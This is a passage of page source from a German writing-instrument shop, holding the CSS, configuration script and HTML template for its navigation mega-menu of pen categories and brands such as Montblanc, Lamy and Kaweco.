.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target .gm-text{
  color: var(--gm-item-custom-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target{
  background: var(--gm-item-custom-background-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-text,
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target .gm-text{
  color: var(--gm-item-custom-hover-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target{
  background: var(--gm-item-custom-hover-background-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-image a {
  width: var(--gm-item-image-width);
  max-width: 100%;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-icon.gm-icon-img {
  width: var(--gm-item-icon-width);
  max-width: var(--gm-item-icon-width, 60px);
}
</style><link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,400&display=swap" rel="stylesheet"><style>.globo-menu-loading .header__primary-nav > ul.contents {visibility:hidden;opacity:0}</style><script hs-ignore data-cookieconsent="ignore" data-ccm-injected type="text/javascript">
  window.GloboMenus = window.GloboMenus || [];
  var menuKey = 53697;
  window.GloboMenus[menuKey] = window.GloboMenus[menuKey] || {};
  window.GloboMenus[menuKey].id = menuKey;window.GloboMenus[menuKey].replacement = {"type":"selector","main_menu":"main-menu","mobile_menu":"main-menu","main_menu_selector":".header__primary-nav > ul.contents"};window.GloboMenus[menuKey].type = "main";
  window.GloboMenus[menuKey].schedule = null;
  window.GloboMenus[menuKey].settings ={"font":{"tab_fontsize":"16","menu_fontsize":"20","menu_fontfamily":"Nunito Sans","menu_fontweight":"400","menu_fontfamily_2":"Nunito Sans","submenu_text_fontsize":"16","menu_fontfamily_custom":false,"submenu_text_fontfamily":"Nunito Sans","submenu_text_fontweight":"400","submenu_heading_fontsize":"18","submenu_text_fontfamily_2":"Nunito Sans","submenu_heading_fontfamily":"Nunito Sans","submenu_heading_fontweight":"400","submenu_description_fontsize":"12","submenu_heading_fontfamily_2":"Nunito Sans","submenu_description_fontfamily":"Nunito Sans","submenu_description_fontweight":"400","submenu_text_fontfamily_custom":false,"submenu_description_fontfamily_2":"Nunito Sans","submenu_heading_fontfamily_custom":false,"submenu_description_fontfamily_custom":false},"color":{"menu_text":"rgba(0, 0, 0, 1)","menu_border":"rgba(0,0,0,0)","submenu_text":"#000000","atc_text_color":"#FFFFFF","submenu_border":"#e0e0e0","menu_background":"rgba(255, 255, 255, 0)","menu_text_hover":"#000000","sale_text_color":"#ffffff","submenu_heading":"#000000","tab_heading_color":"#3a3a3a","soldout_text_color":"#757575","submenu_background":"#ffffff","submenu_text_hover":"#a50021","submenu_description":"#aaaaaa","atc_background_color":"#1F1F1F","atc_text_color_hover":"#FFFFFF","tab_background_hover":"#eeeeee","menu_background_hover":"rgba(252, 252, 252, 0)","sale_background_color":"#ec523e","soldout_background_color":"#d5d5d5","tab_heading_active_color":"#3a3a3a","submenu_description_hover":"#aaaaaa","atc_background_color_hover":"#000000"},"general":{"align":"center","login":false,"border":false,"logout":false,"search":false,"account":false,"trigger":"hover","register":false,"atcButton":false,"loginIcon":"user-circle-o","loginText":"Login","indicators":true,"logoutIcon":"sign-out","logoutText":"Logout","responsive":"768","transition":"fade","accountIcon":"user-circle-o","accountText":"My Account","menu_padding":"20","registerIcon":"sign-in","registerText":"Register","carousel_loop":false,"mobile_border":false,"mobile_trigger":"click","submenu_border":true,"tab_lineheight":"50","menu_lineheight":"50","lazy_load_enable":false,"transition_delay":"100","transition_speed":300,"carousel_auto_play":false,"dropdown_lineheight":"50","linklist_lineheight":"29","mobile_sticky_header":false,"desktop_sticky_header":false,"mobile_hide_linklist_submenu":false},"language":{"name":"Name","sale":"Sale","send":"Send","view":"View details","email":"Email","phone":"Phone Number","search":"Search for...","message":"Message","sold_out":"Sold out","add_to_cart":"Add to cart"}};
  window.GloboMenus[menuKey].itemsLength = 7;
</script><script type="template/html" id="globoMenu53697HTML"><ul class="gm-menu gm-menu-53697 gm-has-retractor gm-submenu-align-center gm-menu-trigger-hover gm-transition-fade" data-menu-id="53697" data-transition-speed="300" data-transition-delay="100">
<li data-gmmi="0" data-gmdi="0" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full"><a class="gm-target" title="SCHREIBGERÄTE" href="/collections/gesamtkollektion"><span class="gm-text">SCHREIBGERÄTE</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-8 gm-has-submenu">
    <ul class="gm-group">
<li class="gm-item gm-grid-item gmcol-3 gm-image-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/fueller"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614872323_2048x.jpg?v=13109418288868512110"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-3 gm-image-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/kugelschreiber"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614872367_2048x.jpg?v=7479461946392237584"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-3 gm-image-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/tintenroller"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614872340_2048x.jpg?v=3919936357082112854"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-3 gm-image-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/collection-bleistifte"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614872382_2048x.jpg?v=6278284571681576293"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-4 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item"><a class="gm-target" title=""><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Füller mit Gravur" href="/pages/fuller-mit-gravur"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Füller mit Gravur</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kalligraphie Füller" href="/collections/kalligraphie-fueller"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Kalligraphie Füller</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-4 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item"><a class="gm-target" title=""><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kugelschreiber mit Gravur" href="/collections/kugelschreiber-mit-gravur"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Kugelschreiber mit Gravur</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Schreibsets" href="/collections/schreibsets"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Schreibsets</span></a>
</li></ul>
</li>
</ul>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><div class="gm-target" title="Refills"><span class="gm-text">Refills</span></div>
</li>
<li class="gm-item"><a class="gm-target" title="Tintenfässer" href="/collections/tintenfasser"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Tintenfässer</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Tintenpatronen" href="/collections/tintenpatronen"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Tintenpatronen</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kugelschreiberminen" href="/collections/kugelschreiberminen"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Kugelschreiberminen</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Rollerballminen" href="/collections/rollerballminen"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Rollerballminen</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Konverter" href="/collections/konverter"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Konverter</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><div class="gm-target" title="Info"><span class="gm-text">Info</span></div>
</li>
<li class="gm-item"><a class="gm-target" title="Über uns" href="/pages/ueber-uns"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Über uns</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kontakt" href="/pages/kontakt"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Kontakt</span></a>
</li></ul>
</li></ul>
    </div></li>

<li data-gmmi="1" data-gmdi="1" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full"><a class="gm-target" title="MARKEN"><span class="gm-text">MARKEN</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1644248072_2048x.png?v=8576992208165807715"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Montblanc Füller" href="/collections/montblanc-fueller"><span class="gm-text">Montblanc Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Montblanc Tintenroller" href="/collections/tintenroller-von-montblanc"><span class="gm-text">Montblanc Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Montblanc Kugelschreiber" href="/collections/montblanc-kugelschreiber"><span class="gm-text">Montblanc Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Montblanc Bleistifte" href="/collections/bleistifte-von-montblanc"><span class="gm-text">Montblanc Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/waldmann"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940617_2048x.png?v=18333000230031808875"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Waldmann Füller" href="/collections/waldmann-fueller"><span class="gm-text">Waldmann Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Waldmann Tintenroller" href="/collections/tinteroller-von-waldmann"><span class="gm-text">Waldmann Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Waldmann Kugelschreiber" href="/collections/kugelschreiber-von-waldmann"><span class="gm-text">Waldmann Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Waldmann Bleistifte" href="/collections/waldmann-bleistifte"><span class="gm-text">Waldmann Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/cleo-skribent"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940632_2048x.png?v=2774468825153905990"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Cleo Skribent Füller" href="/collections/fullfederhalter-von-cleo-skribent"><span class="gm-text">Cleo Skribent Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Cleo Skribent Kugelschreiber" href="/collections/kugelschreiber-von-cleo-skribent"><span class="gm-text">Cleo Skribent Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Cleo Skribent Bleistifte" href="/collections/bleistifte-von-cleo-skribent"><span class="gm-text">Cleo Skribent Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/kaweco"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940650_2048x.png?v=8774908272111270088"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Füller" href="/collections/kaweco-fueller"><span class="gm-text">Kaweco Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Tintenroller" href="/collections/tintenroller-von-kaweco"><span class="gm-text">Kaweco Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Kugelschreiber" href="/collections/kugelschreiber-von-kaweco"><span class="gm-text">Kaweco Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Bleistifte" href="/collections/bleistifte-von-kaweco"><span class="gm-text">Kaweco Bleistifte</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Kalligraphie Füller" href="/collections/kaweco-kalligraphie"><span class="gm-text">Kaweco Kalligraphie Füller</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/faber-castell"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940675_2048x.png?v=13991222610712052333"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Faber Castell Füller" href="/collections/faber-castell-fullfederhalter"><span class="gm-text">Faber Castell Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Faber-Castell Tintenroller" href="/collections/faber-castell-tintenroller"><span class="gm-text">Faber-Castell Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Faber-Castell Kugelschreiber" href="/collections/faber-castell-kugelschreiber"><span class="gm-text">Faber-Castell Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Faber-Castell Bleistifte" href="/collections/faber-castell-bleistifte"><span class="gm-text">Faber-Castell Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-12"><a class="gm-target" title=""><span class="gm-text"></span></a>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/caran-d-ache"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940690_2048x.png?v=11330675126248863376"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Caran d&#39;Ache Füller" href="/collections/fullfederhalter-von-caran-dache"><span class="gm-text">Caran d'Ache Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Caran d&#39;Ache Tintenroller" href="/collections/tintenroller-von-caran-dache"><span class="gm-text">Caran d'Ache Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Caran d&#39;Ache Kugelschreiber" href="/collections/kugelschreiber-von-caran-dache"><span class="gm-text">Caran d'Ache Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Caran d&#39;Ache Bleistifte" href="/collections/bleistifte-von-caran-dache"><span class="gm-text">Caran d'Ache Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/diplomat"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940705_2048x.png?v=15273849024030093224"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Diplomat Füller" href="/collections/diplomat-fueller"><span class="gm-text">Diplomat Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Diplomat Tintenroller" href="/collections/diplomat-tintenroller"><span class="gm-text">Diplomat Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Diplomat Kugelschreiber" href="/collections/diplomat-kugelschreiber"><span class="gm-text">Diplomat Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Diplomat Bleistifte" href="/collections/diplomat-bleistift"><span class="gm-text">Diplomat Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/lamy"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614943167_2048x.png?v=15631575499260597691"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Lamy Füller" href="/collections/lamy-fuller"><span class="gm-text">Lamy Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Lamy Kugelschreiber" href="/collections/lamy-kugelschreiber"><span class="gm-text">Lamy Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Lamy Tintenroller" href="/collections/lamy-tintenroller"><span class="gm-text">Lamy Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Lamy Bleistifte" href="/collections/lamy-bleistifte"><span class="gm-text">Lamy Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/graf-von-faber-castell"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940723_2048x.png?v=268083399629293673"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Füller" href="/collections/fullfederhalter-von-graf-von-faber-castell"><span class="gm-text">GvFC Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Tintenroller" href="/collections/tintenroller-von-graf-von-faber-castell"><span class="gm-text">GvFC Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Kugelschreiber" href="/collections/kugelschreiber-von-graf-von-faber-castell"><span class="gm-text">GvFC Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Bleistifte" href="/collections/bleistifte-von-graf-von-faber-castell"><span class="gm-text">GvFC Bleistifte</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Kalligraphie Füller" href="/collections/graf-von-faber-castell-kalligraphie"><span class="gm-text">GvFC Kalligraphie Füller</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href=""><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1615032076_2048x.jpg?v=13250234919445306898"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li></ul>
    </div></li>

<li data-gmmi="2" data-gmdi="2" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full"><a class="gm-target" title="MONTBLANC" href="/collections/montblanc"><span class="gm-text">MONTBLANC</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href=""><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667920335_0_2048x.jpg?v=16622676514835527436"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-12"><a class="gm-target" title=""><span class="gm-text"></span></a>
</li>
<li class="gm-item gm-grid-item gmcol-8 gm-has-submenu">
    <ul class="gm-group">
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Füllfederhalter" href="/collections/montblanc-fueller"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667913581_0_2048x.png?v=1154007598261423051"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Füllfederhalter"
            title="Füllfederhalter"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Füllfederhalter
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Kugelschreiber" href="/collections/montblanc-kugelschreiber"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667913767_0_2048x.png?v=8210578758140485234"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Kugelschreiber"
            title="Kugelschreiber"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Kugelschreiber
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Rollerball" href="/collections/tintenroller-von-montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667913859_0_2048x.png?v=13105074490327687690"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Rollerball"
            title="Rollerball"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Rollerball
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Bleistift" href="/collections/bleistifte-von-montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667913913_0_2048x.png?v=5069173327783816819"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Bleistift"
            title="Bleistift"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Bleistift
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-1 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667920610_0_2048x.jpg?v=11730245740057423470"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Taschen" href="/collections/montblanc-taschen"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681980878_0_2048x.jpg?v=16318560414074169600"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Taschen"
            title="Taschen"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Taschen
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Montblanc Meisterstück" href="/collections/montblanc-meisterstuck"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667923511_0_2048x.png?v=17652408358835424275"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Montblanc Meisterstück"
            title="Montblanc Meisterstück"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Montblanc Meisterstück
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Around the world in 80 days" href="/collections/montblanc-meisterstueck-around-the-world-in-80-days"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1683624405_0_2048x.png?v=9194343369041982630"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Around the world in 80 days"
            title="Around the world in 80 days"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Around the world in 80 days
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Montblanc StarWalker" href="/collections/montblanc-starwalker"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1687522684_0_2048x.png?v=11643330218075885851"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Montblanc StarWalker"
            title="Montblanc StarWalker"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Montblanc StarWalker
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667920610_0_2048x.jpg?v=11730245740057423470"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-1 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667920610_0_2048x.jpg?v=11730245740057423470"
            width=""
            height=""
